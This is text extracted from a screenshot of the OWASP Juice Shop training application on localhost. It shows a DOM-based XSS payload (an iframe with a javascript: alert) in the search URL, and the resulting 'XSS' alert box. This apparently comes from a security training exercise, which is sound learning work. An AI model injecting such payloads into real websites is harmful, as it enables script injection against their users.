 127.0.0.1:3000/#/search?q=<iframe%20src%3D"javascript:alert('%20XSS%20')%20">
Conversation
OWASP Juice Shop
Account
Your Basket
0
EN
127.0.0.1:3000 indique
XSS
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0